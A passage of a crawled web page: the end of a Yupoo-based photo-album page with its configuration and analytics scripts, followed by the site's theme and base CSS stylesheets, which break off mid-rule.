    <svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg"><circle class="color-element" cx="19.4395" cy="19.4395" r="19.4395" fill="#38B900"></circle><path d="M24 9.36561C24 4.19474 18.6178 0 12 0C5.38215 0 0 4.19474 0 9.36561C0 13.9825 4.25629 17.8606 10.0229 18.5993C10.4073 18.6785 10.9565 18.8368 11.0664 19.1797C11.1762 19.4699 11.1487 19.9184 11.0938 20.235C11.0938 20.235 10.9565 21.0528 10.9291 21.2111C10.8741 21.5013 10.6819 22.3456 11.9725 21.8443C13.2632 21.3167 18.8924 17.9398 21.3913 15.1433C23.1487 13.2702 24 11.4234 24 9.36561Z" transform="translate(7 10)" fill="white"></path><path d="M1.0984 0H0.24714C0.10984 0 -2.09503e-07 0.105528 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.35555 0.10984 5.43469 0.24714 5.43469H1.0984C1.2357 5.43469 1.34554 5.32917 1.34554 5.22364V0.211056C1.34554 0.105528 1.2357 0 1.0984 0Z" transform="translate(15.4577 16.8593)" fill="#38B900" class="color-element"></path><path d="M4.66819 0H3.81693C3.67963 0 3.56979 0.105528 3.56979 0.211056V3.19222L1.18078 0.0791458C1.18078 0.0791458 1.18078 0.0527642 1.15332 0.0527642C1.15332 0.0527642 1.15332 0.0527641 1.12586 0.0263821C1.12586 0.0263821 1.12586 0.0263821 1.0984 0.0263821H0.247139C0.10984 0.0263821 4.19006e-07 0.13191 4.19006e-07 0.237438V5.25002C4.19006e-07 5.38193 0.10984 5.46108 0.247139 5.46108H1.0984C1.2357 5.46108 1.34554 5.35555 1.34554 5.25002V2.26885L3.73455 5.38193C3.76201 5.40831 3.76201 5.43469 3.78947 5.43469C3.78947 5.43469 3.78947 5.43469 3.81693 5.43469C3.81693 5.43469 3.81693 5.43469 3.84439 5.43469C3.87185 5.43469 3.87185 5.43469 3.89931 5.43469H4.75057C4.88787 5.43469 4.99771 5.32917 4.99771 5.22364V0.211056C4.91533 0.105528 4.80549 0 4.66819 0Z" transform="translate(17.6819 16.8593)" fill="#38B900" class="color-element"></path><path d="M3.62471 4.22112H1.34554V0.237438C1.34554 0.105528 1.2357 0 1.0984 0H0.24714C0.10984 0 -5.23757e-08 0.105528 -5.23757e-08 0.237438V5.25002C-5.23757e-08 5.30278 0.0274599 5.35555 0.0549198 5.40831C0.10984 5.43469 0.16476 5.46108 0.21968 5.46108H3.56979C3.70709 5.46108 3.78947 5.35555 3.78947 5.22364V4.4058C3.87185 4.32665 3.76201 4.22112 3.62471 4.22112Z" transform="translate(10.8993 16.8593)" fill="#38B900" class="color-element"></path><path d="M3.56979 1.29272C3.70709 1.29272 3.78947 1.18719 3.78947 1.05528V0.237438C3.78947 0.105528 3.67963 -1.00639e-07 3.56979 -1.00639e-07H0.219679C0.164759 -1.00639e-07 0.10984 0.0263821 0.0549199 0.0527641C0.02746 0.105528 -2.09503e-07 0.158292 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.2764 0.02746 5.32917 0.0549199 5.38193C0.10984 5.40831 0.164759 5.43469 0.219679 5.43469H3.56979C3.70709 5.43469 3.78947 5.32917 3.78947 5.19726V4.37941C3.78947 4.2475 3.67963 4.14198 3.56979 4.14198H1.29062V3.29775H3.56979C3.70709 3.29775 3.78947 3.19222 3.78947 3.06031V2.24247C3.78947 2.11056 3.67963 2.00503 3.56979 2.00503H1.29062V1.16081H3.56979V1.29272Z" transform="translate(23.421 16.8329)" fill="#38B900" class="color-element"></path></svg>
    </a>
</div>

<script type="text/javascript">
    window.VERSION="4.8.2",window.COOKIEHOST="x.yupoo.com",window.USER_ID="",window.VIP_RATING=Number(""),window.REFRESH_TOKEN="",window.TOKEN="",window.API_ORIGIN="/api",window.APP_ORIGIN="https://x.yupoo.com",window.WEBSITE="//x.yupoo.com",window.PRE_PATH="/photos/dream2017",window.OWNER="dream2017",window.OWNER_ID="165415",window.IMAGE_ORIGIN="//photo.yupoo.com",window.VIDEO_ORIGIN="//uvd.yupoo.com";var _hmt=_hmt||[];!function(){var e=document.createElement("script");e.src="https://hm.baidu.com/hm.js?28019b8719a5fff5b26dfb4079a63dab";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i)}()</script>
<script type="text/javascript" src="/skycons/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/skycons/js/distpicker.js"></script>
<link href="/skycons/css/share.min.css" rel="stylesheet">
<script src="/skycons/js/social-share.min.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=KMTMxKE9RUkRpcSu&ck=KMTMxKE9RUkRpcSu"></script>
<script type="text/javascript" src="/skycons/js/vendors.js"></script>
<script type="text/javascript" src="/skycons/js/showindex.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://noob-factoryjp.com/templet/default/show.css
body_size: 1328
content:
::selection {
    color: #fff!important;
    background: #333!important;
}
.widthbase {
    width: 980px!important;
    margin: 0 auto!important;
}
.widthbase::after {
    display: block!important;
    content: ''!important;
    clear: both!important;
}
.widthbase.toptext {
    padding: 5px 0!important;
}
.widthbase .showheader__search {
    float: right!important;
    margin-top: 24px!important;
}
.widthbase .showheader__search input:focus, .widthbase .showheader__search input:hover {
    border: 1px solid #000!important;
}
.widthbase .showheader__search .search__icon:hover {
    color: #000!important;
}
.widthbase .showheader__search {
    width: 360px!important;
}
.widthbase.topimg {
    text-align: center!important;
    margin: 5px auto!important;
}
.widthall.showheader__headerWrap {
    background-color: #333!important;
}
.widthall .showheader__header {
    padding: 0em 0em 0em!important;
}
.widthall .showheader__menus .showheader__menuslink {
    padding-bottom: 10px!important;
    padding-top: 10px!important;
    color: #fff!important;
    text-transform: uppercase!important;
}
.widthall .yyui_menu1 {
    margin-bottom: 0px!important;
}
.widthall .yyui_menu1 > li > a {
    padding-bottom: 10px!important;
    padding-top: 10px!important;
    color: #fff!important;
    text-transform: uppercase!important;
    font-family: Adobe Garamond Pro!important;
}
.widthall .yyui_menu1 > li > a:hover {
    background-color: #fff!important;
    color: #333!important;
}
.widthall .yyui_menu1 li a {
    margin-left: 0em!important;
    margin-right: 2em!important;
    padding-left: 3px!important;
    padding-right: 3px!important;
}

.widthall .showheader__menus a:hover {
    color: #333!important;
}

.widthbase.mainimg {
    margin: 10px auto!important;
    border: 1px solid #333!important;
}

.widthbase .showindex__gallerycardwrap {
    padding: 0em 0em 0!important;
}

.widthbase .showindex__children {
    width: 18.65%!important;
    margin: 0 1.25% 1.25% 0!important;
}

.widthbase.maincontent {
    margin-top: 30px!important;
}
.widthbase .mainleft {
    float: left!important;
    width: 180px!important;
    margin-right: 40px!important;
}
.widthbase .mainleft .title {
    background-color: #333!important;
    color: #fff!important;
    width: 100%!important;
    box-sizing: border-box!important;
    padding: 8px 3px!important;
    text-align: left!important;
}
.widthbase .mainleft li {
    height: 42px!important;
    line-height: 42px!important;
    border-bottom: 1px dashed #bdbdbd!important;
}
.widthbase .mainleft li a {
    display: inline-block!important;
    height: 100%!important;
    width: 100%!important;
    box-sizing: border-box!important;
    padding-left: 5px!important;
    background: #e5e5e5 url("./images/ico_arrow_next.png") no-repeat 98% center!important;
}
.widthbase .mainleft li a:hover {
    text-decoration: none!important;
    background-color: #fff!important;
    color: #333!important;
}
.widthbase .mainleftbox {
    margin-bottom: 18px!important;
}
.widthbase .mainright {
    float: left!important;
    width: 760px!important;
}
.widthbase.pagination__main .pagination__active, .widthbase.pagination__main .pagination__button.pagination__active:focus{
    background: #333!important;
    border-color: #333!important;
}
.widthbase.pagination__main .pagination__button:hover{
    color: #fff!important;
    border-color: #333!important;
}
.widthbase input:focus, .widthbase input:hover {
    color: #333!important;
    border-color: #333!important;
}

.widthall.userfooter__main {
    background-color: #333!important;
    text-align: center!important;
}



.widthbase .showalbum__children {
    width: 14.25%!important;
    margin: 0 1.25% 1.25% 0!important;
}

.widthbase .showalbumheader__left {
    width: 470px!important;
    float: left!important;
}
.widthbase .showalbumheader__gallerycover {
    width: 100%!important;
    height: 470px!important;
    margin-bottom: 15px!important;
}
.widthbase .showalbumheader_mainimg {
    width: 100%!important;
    height: 470px!important;
}
.widthbase .showalbumheader__gallerydec {
    float: left!important;
    padding-left: 30px!important;
    width: 480px!important;
}
.widthbase .showalbum__imagecardwrap {
    border-top: 2px solid #333!important;
    width: 100%!important;
    padding: 5px 0 20px!important;
}
.widthbase .showalbum__imagecardwrap .showalbum__children {
    width: 94px!important;
    height: 94px!important;
    margin: 0!important;
    box-sizing: border-box!important;
}
.widthbase .baguetteBoxOne {
    border-top: 1px solid #333!important;
    width: 100%!important;
    padding-top: 5px!important;
}
.widthbase .showalbum__imagecardwrap .showalbum__children img {
    height: 94px!important;
}
.image__imagewrap:hover .image__img {
    border-color: #333!important;
    border-width: 1px!important;
}

.widthbase.showalbumheader__main {
    padding: 20px 0 20px!important;
}


.widthbase .album__main:hover {
    box-shadow: 0 1px 2px #333!important;
}

.widthbase .showindex__title {
    padding: 0px 0px 5px 0px!important;
    margin-bottom: 15px!important;
    font-size: 16px!important;
    border-bottom: 1px solid #333!important;
}
.widthbase .showindex__title_2 {
    border-bottom: 2px solid #333!important;
}

.breadcrumb.widthall {
    background-color: #fff!important;
    margin-bottom: 0px!important;
}
.breadcrumb.widthall .ds {
    margin: 0 10px!important;
}
.breadcrumb.widthall a, .breadcrumb.widthall span {
    color: #a1a1a1!important;
    font-size: 14px!important;
}
.breadcrumb.widthall span {
    color: #333!important;
}
.breadcrumb.widthall a:hover {
    color: #333!important;
    text-decoration: none!important;
}
.original {
    background-color: #333!important;
    color: #fff!important;
}
#baguetteBox-slider a:hover {
    color: #fff!important;
}
a.button.active, a.button.square, a.button:active, a.button:focus, a.button:hover, button.active, button.square, button:active, button:focus, button:hover {
    background: #333!important;
    background-color: #333!important;
    color: #fff!important;
    border: 1px solid #333!important;
}
.widthbase .showalbum__imagecardwrap .showalbum__children .clickPlay {
    height: 30px !important;
    position: absolute!important;
    top: 0!important;
    left: 0!important;
    bottom: 0!important;
    right: 0!important;
    margin: auto!important;
    cursor: pointer!important;
}
.widthbase .showalbum__imagecardwrap .showalbum__children .m-video .image__img {
    -webkit-filter: brightness(50%)!important; /* Chrome, Safari, Opera */
    filter: brightness(50%)!important;
}
.showheader__header {
    width: 980px!important;
}

.widthbase .r-title {
    background-color: #333!important;
    color: #fff!important;
    box-sizing: border-box!important;
    padding: 8px 3px !important;
    font-size: 15px!important;
    margin-top: 15px!important;
}
.widthbase .r-pros .showindex__children {
    width: 16.66% !important;
    box-sizing: border-box!important;
    margin-right: 0px!important;
    box-sizing: border-box!important;
    padding: 0 10px!important;
}
.widthbase .r-pros {
    background-color: #e5e5e5!important;
    margin-right: 0px!important;
    margin-top: 10px!important;
    border-top: 2px solid #000;
    padding: 15px 0 0!important;
    margin-bottom: 20px!important;
}
.widthbase .mainright .r-title {
    margin-top: 0!important;
    margin-bottom: 10px!important;
}
.text_overflow.album__photonumber {
    display: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://noob-factoryjp.com/skycons/css/showindex.css
body_size: 18974
content:
a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, main, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section {
    display: block
}

body {
    line-height: 1
}

ol, ul {
    list-style: none
}

blockquote, q {
    quotes: none
}

blockquote:after, blockquote:before, q:after, q:before {
    content: "";
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

.font_icon_8 {
    vertical-align: .06667em;
    line-height: 1.25;
    font-size: .8em
}

.font_icon_9 {
    vertical-align: .03333em;
    line-height: 1.11111;
    font-size: .9em
}

.font_icon_10 {
    vertical-align: 0;
    line-height: 1;
    font-size: 1em
}

.font_icon_11 {
    vertical-align: -.03333em;
    line-height: .90909;
    font-size: 1.1em
}

.font_icon_12 {
    vertical-align: -.06667em;
    line-height: .83333;
    font-size: 1.2em
}

.font_icon_13 {
    vertical-align: -.1em;
    line-height: .8;
    font-size: 1.3em
}

.font_icon_14 {
    vertical-align: -.13333em;
    line-height: .8;
    font-size: 1.4em
}

.font_icon_15 {
    vertical-align: -.16667em;
    line-height: .8;
    font-size: 1.5em
}

.font_icon_16 {
    font-size: 1.6em
}

.font_icon_16, .font_icon_17 {
    vertical-align: -.2em;
    line-height: .8
}

.font_icon_17 {
    font-size: 1.7em
}

.font_icon_18 {
    font-size: 1.8em
}

.font_icon_18, .font_icon_19 {
    vertical-align: -.2em;
    line-height: .8
}

.font_icon_19 {
    font-size: 1.9em
}

.font_icon_20 {
    vertical-align: -.2em;
    line-height: .8;
    font-size: 2em
}

.icon_time:before {
    content: "\E916"
}

.icon_unread:before {
    content: "";
    padding: .3em;
    width: 1em;
    height: 1em;
    background: currentColor;
    border-radius: 50%;
    display: inline-block;
    background-clip: content-box;
    box-sizing: border-box;
    vertical-align: -.1em
}

.icon_upload_image:before {
    content: "\E905"
}

.icon_add_image:before {
    content: "\E907"
}

.icon_create_gallery:before {
    content: "\E926"
}

.icon_search:before {
    content: "\E92E"
}

.icon_edit:before {
    content: "\E919"
}

.icon_edit_album:before {
    content: "\E918"
}

.icon_gallery_info:before {
    content: "\E908"
}

.icon_bat:before {
    content: "\E910"
}

.icon_move:before {
    content: "\E901"
}

.icon_cover:before {
    content: "\E92F"
}

.icon_cancel:before {
    content: "\E914"
}

.icon_min_close:before {
    content: "\E917"
}

.icon_tag:before {
    content: "\E932";
    font-size: 1.3em;
    vertical-align: -.15em
}

.icon_correct_inline:before {
    content: "\E91C"
}

.icon_correct_entity:before {
    content: "\E931"
}

.icon_restore:before {
    content: "\E92D";
    font-size: 1.3em;
    vertical-align: -.13em;
    line-height: .5
}

.icon_delete:before {
    content: "\E92C"
}

.icon_list:before {
    content: "\E921"
}

.icon_card:before {
    content: "\E91F"
}

.icon_notification:before {
    content: "\E925"
}

.icon_dropdown_menu:before {
    content: "\E934"
}

.icon_dropdown:before {
    content: "\E909"
}

.icon_dropup:before {
    content: "\E935"
}

.icon_home:before {
    content: "\E91D"
}

.icon_user:before {
    content: "\E923"
}

.icon_gallery:before {
    content: "\E928"
}

.icon_toolkit:before {
    content: "\E91A"
}

.icon_category:before {
    content: "\E900"
}

.icon_hotlink:before {
    content: "\E920"
}

.icon_archives:before {
    content: "\E90F"
}

.icon_watermark:before {
    content: "\E937"
}

.icon_statistics:before {
    content: "\E904"
}

.icon_trash:before {
    content: "\E92C"
}

.icon_cate_open:before {
    content: "\E90D"
}

.icon_cate_close:before {
    content: "\E909"
}

.icon_username:before {
    content: "\E923"
}

.icon_password:before {
    content: "\E924"
}

.icon_email:before {
    content: "E"
}

.icon_copy:before {
    content: "\E915"
}

.icon_modify:before {
    content: "\E919"
}

.icon_help:before {
    content: "H"
}

.icon_gou:before {
    content: "\E91B"
}

.icon_go_back:before {
    content: "\E90E"
}

.icon_close:before {
    content: "\E912"
}

.icon_correct:before {
    content: "\E929"
}

.icon_prev:before {
    content: "\E90A"
}

.icon_next:before {
    content: "\E90B"
}

.icon_success:before {
    content: "\E929"
}

.icon_warn {
    display: inline-block;
    width: 1em;
    height: 1em;
    background: currentColor;
    border-radius: 100%;
    border: .1em solid #fff;
    padding: .05em
}

.icon_warn:after, .icon_warn:before {
    content: "";
    display: block;
    margin: .08em auto;
    background: #fff;
    width: .1em
}

.icon_warn:before {
    height: .35em
}

.icon_warn:after {
    height: .1em
}

.icon_error:before {
    content: "\E914"
}

.icon_arrow:before {
    content: "\E90B"
}

.icon_upgrade:before {
    content: "\E902"
}

.rotateLBFadeIn {
    -webkit-transform-origin: -200% bottom;
    -ms-transform-origin: -200% bottom;
    transform-origin: -200% bottom;
    -webkit-animation: rotateLBFadeIn .3s linear 0s 1 paused;
    animation: rotateLBFadeIn .3s linear 0s 1 paused
}

.rotate {
    -webkit-animation: rotate 1s linear infinite paused;
    animation: rotate 1s linear infinite paused
}

.fadeIn {
    -webkit-animation: fadeIn .3s linear 0s 1 paused;
    animation: fadeIn .3s linear 0s 1 paused
}

.rightFadeIn {
    -webkit-animation: rightFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: rightFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.leftFadeIn {
    -webkit-animation: leftFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: leftFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.downFadeIn {
    -webkit-animation: downFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: downFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.startAnimate {
    -webkit-animation-play-state: running;
    animation-play-state: running
}

.mobileStartAnimate {
    -webkit-animation-direction: reverse;
    animation-direction: reverse
}

@media (max-width: 640px) {
    .mobileStartAnimate {
        -webkit-animation-direction: normal;
        animation-direction: normal;
        -webkit-animation-play-state: running;
        animation-play-state: running
    }
}

@-webkit-keyframes global__rotateLBFadeIn {
    0% {
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
        opacity: 0
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1
    }
}

@keyframes global__rotateLBFadeIn {
    0% {
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
        opacity: 0
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1
    }
}

@-webkit-keyframes global__rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@keyframes global__rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@-webkit-keyframes global__fadeIn {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes global__fadeIn {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-webkit-keyframes global__rightFadeIn {
    0% {
        -webkit-transform: translateX(60%);
        transform: translateX(60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes global__rightFadeIn {
    0% {
        -webkit-transform: translateX(60%);
        transform: translateX(60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@-webkit-keyframes global__leftFadeIn {
    0% {
        -webkit-transform: translateX(-60%);
        transform: translateX(-60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes global__leftFadeIn {
    0% {
        -webkit-transform: translateX(-60%);
        transform: translateX(-60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@-webkit-keyframes global__downFadeIn {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes global__downFadeIn {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

::-moz-focus-inner {
    border: none
}

:-moz-any-link:active {
    background: transparent
}

::-ms-clear {
    display: none
}

::-webkit-search-cancel-button {
    display: none
}

::-moz-selection {
    color: #fff;
    background: #49bc85
}

::selection {
    color: #fff;
    background: #49bc85
}

:focus {
    outline: 1px dashed;
    outline-offset: -1px
}

.msie :focus, :active, body:focus, button a:focus, div:focus, img:focus, select:focus, video:focus {
    outline: none
}

* {
    -webkit-tap-highlight-color: transparent;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    box-sizing: border-box
}

button, input, keygen, select, textarea {
    font-family: inherit;
    color: inherit;
    font-size: inherit
}

html {
    font-size: 20px !important;
    font-family: Roboto, Microsoft YaHei, Wenquanyi Micro Hei, WenQuanYi Zen Hei, helvetica, sans-serif;
    background: #fff;
    width: 100%
}

body, html {
    overflow-x: hidden
}

body {
    color: #494949;
    font-size: 16px;
    min-height: 100vh;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-touch-action: manipulation;
    touch-action: manipulation
}

main {
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

hr {
    border-bottom: none;
    border-top: 1px solid #ececec;
    margin: .5em 0
}

a:active, a:hover, a:link, a:visited {
    color: inherit;
    text-decoration: none
}

fieldset {
    margin-bottom: 1.5em
}

form button, h1, h2, legend {
    text-transform: capitalize
}

button:first-letter, li:first-letter, p:first-letter {
    text-transform: uppercase;
    vertical-align: top
}

.pre {
    text-transform: none
}

table {
    cursor: default
}

legend {
    font-size: 18px;
    margin-bottom: 2.2em
}

img:before {
    content: "";
    display: block;
    height: 100%;
    background: url([data-uri]) #f0f0f0 50% no-repeat
}

img[data-type=video]:before {
    background-image: url([data-uri]);
    background-color: #f0f0f0
}

a.button {
    vertical-align: middle
}

a.button, button {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
    display: inline-block;
    text-transform: lowercase;
    text-align: center;
    line-height: 1.2;
    cursor: pointer;
    border-radius: 2000px;
    border: 1px solid currentColor;
    background: #fff;
    color: #49bc85;
    padding: .75em;
    min-width: 7em;
    white-space: nowrap;
    margin-right: 1em;
    transition: .3s
}

a.button.edge, button.edge {
    color: #7f7f7f
}

a.button.active, a.button.square, a.button:active, a.button:focus, a.button:hover, button.active, button.square, button:active, button:focus, button:hover {
    background: #49bc85;
    color: #fff;
    border: 1px solid #49bc85
}

a.button.reverse, button.reverse {
    background: #49bc85;
    color: #fff;
    border-color: #49bc85
}

a.button.reverse:hover, button.reverse:hover {
    background: #fff;
    color: #49bc85
}

a.button.square, button.square {
    border-radius: .2em
}

a.button.small, button.small {
    padding: .2em .5em;
    min-width: 4em
}

a.button.disabled, a.button:disabled, button.disabled, button:disabled {
    cursor: not-allowed;
    background: #cfcfcf;
    color: #fff;
    border-color: #cfcfcf
}

a.button [class^=icon_], button [class^=icon_] {
    font-size: 1.8em;
    line-height: .6666;
    margin-left: -.2em;
    vertical-align: -.2em
}

table button {
    margin-right: 0
}

th {
    text-align: left
}

img {
    overflow: hidden
}

:-moz-ui-invalid:not(output) {
    border: 1px solid #c95050;
    box-shadow: none
}

input, textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    line-height: 1.5;
    background: #fff;
    margin: 0;
    padding: .6em;
    border-radius: .2em;
    border: 1px solid #9f9f9f
}

input:active, input:focus, input:hover, textarea:active, textarea:focus, textarea:hover {
    outline: none;
    border: 1px solid #49bc85
}

input.invalid, input:invalid, input:out-of-range, textarea.invalid, textarea:invalid, textarea:out-of-range {
    border: 1px solid #c95050;
    box-shadow: none
}

input.invalid:focus, textarea.invalid:focus {
    box-shadow: 0 0 .5px rgba(201, 80, 80, .5)
}

input:disabled, input:disabled:focus, input:disabled:hover, textarea:disabled, textarea:disabled:focus, textarea:disabled:hover {
    cursor: not-allowed;
    background: #e5e5e5;
    color: #cfcfcf;
    border-color: currentColor
}

input:-moz-read-only, textarea:-moz-read-only {
    background: #f3f7f7;
    border-color: #9f9f9f;
    -moz-user-select: all;
    user-select: all
}

input:read-only, textarea:read-only {
    background: #f3f7f7;
    border-color: #9f9f9f;
    -webkit-user-select: all;
    -moz-user-select: all;
    -ms-user-select: all;
    user-select: all
}

input.small, textarea.small {
    padding: .5em
}

input:-webkit-autofill {
    box-shadow: inset 0 0 0 1000px #fff
}

.clickable, a.clickable {
    color: #49bc85;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.autocover {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 100%;
    width: auto;
    min-height: 100%;
    min-width: 100%;
    max-width: 300%
}

.marginRight_10px {
    margin-right: 10px
}

@media (min-width: 0px) {
    .autocover {
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        margin-left: 50%;
        margin-top: 50%
    }
}

@supports (object-fit:cover) {
    img.autocover {
        height: 100%;
        width: 100%;
        object-fit: cover;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
        margin-left: 0;
        margin-top: 0
    }
}

[class^=icon_] {
    font-family: icomoon;
    pointer-events: none
}

.text_overflow {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width: 100%;
    line-height: 1.3
}

.none_select {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.none_select div, .none_select h1, .none_select h2, .none_select h3, .none_select h4, .none_select h5, .none_select i, .none_select li, .none_select p, .none_select span:not(.clickable) {
    cursor: default
}

.none_select a i, .none_select a li, .none_select a p, .none_select a span:not(.clickable) {
    cursor: inherit
}

.display {
    display: block !important
}

.displaynone {
    display: none !important
}

@media (min-width: 640px) {
    .custom_scrollbar::-webkit-scrollbar {
        width: 4px;
        height: 4px
    }

    .custom_scrollbar::-webkit-scrollbar-thumb {
        background-color: rgba(0, 0, 0, .26)
    }

    .custom_scrollbar::-webkit-scrollbar-button {
        display: none
    }

    .onlymobile {
        display: none !important
    }
}

@media (max-width: 640px) {
    .confirm {
        min-width: auto
    }

    a.button {
        line-height: 1;
        min-width: 3em;
        padding: .5em;
        margin: 0
    }

    .onlydesktop {
        display: none !important
    }
}

@font-face {
    font-family: icomoon;
    src: url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.eot);
    src: url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.eot#iefix) format("embedded-opentype"), url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.ttf) format("truetype"), url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.woff) format("woff"), url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.svg#icomoon) format("svg");
    font-weight: 400;
    font-style: normal
}

.language__link {
    position: relative;
    display: inline-block
}

.language__link span {
    cursor: pointer !important
}

.language__link i {
    display: inline-block;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s
}

.language__link ul {
    border-radius: 4px;
    padding: .3em 0;
    position: absolute;
    z-index: 4;
    display: none;
    text-align: left;
    bottom: 100%;
    right: 0;
    background: #fff;
    color: #363d40;
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .1);
    border: 1px solid currentColor
}

.language__link ul li {
    font-size: .875em;
    padding: .3em 1.125em;
    white-space: nowrap;
    cursor: pointer
}

.language__link ul li:hover {
    background: #f3f7f7
}

.language__link:hover i {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.language__link:hover ul {
    display: block
}

.language__currentlang {
    cursor: default
}

.indexhint__main {
    background: #333;
    color: #fff;
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 9;
    height: 0;
    overflow: hidden;
    transition: height .3s
}

.indexhint__warn {
    background: #fffba4;
    color: #a8a345
}

.indexhint__text {
    margin: 1.43em auto;
    font-size: .875em;
    width: 80%;
    max-width: 1024px;
    line-height: 1.71;
    letter-spacing: .7px
}

.indexhint__text .indexhint__link {
    margin-left: .5em;
    text-decoration: underline
}

.indexhint__close {
    cursor: pointer;
    position: absolute;
    right: 1em;
    top: 1em
}

.animate__rotateLBFadeIn {
    -webkit-transform-origin: -200% bottom;
    -ms-transform-origin: -200% bottom;
    transform-origin: -200% bottom;
    -webkit-animation: animate__rotateLBFadeIn .3s linear 0s 1 paused;
    animation: animate__rotateLBFadeIn .3s linear 0s 1 paused
}

.animate__rotate {
    -webkit-animation: animate__rotate 1s linear infinite paused;
    animation: animate__rotate 1s linear infinite paused
}

.animate__fadeIn {
    -webkit-animation: animate__fadeIn .3s linear 0s 1 paused;
    animation: animate__fadeIn .3s linear 0s 1 paused
}

.animate__rightFadeIn {
    -webkit-animation: animate__rightFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: animate__rightFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.animate__leftFadeIn {
    -webkit-animation: animate__leftFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: animate__leftFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.animate__downFadeIn {
    -webkit-animation: animate__downFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: animate__downFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.animate__startAnimate {
    -webkit-animation-play-state: running;
    animation-play-state: running
}

.animate__mobileStartAnimate {
    -webkit-animation-direction: reverse;
    animation-direction: reverse
}

@media (max-width: 640px) {
    .animate__mobileStartAnimate {
        -webkit-animation-direction: normal;
        animation-direction: normal;
        -webkit-animation-play-state: running;
        animation-play-state: running
    }
}

@-webkit-keyframes animate__rotateLBFadeIn {
    0% {
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
        opacity: 0
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1
    }
}

@keyframes animate__rotateLBFadeIn {
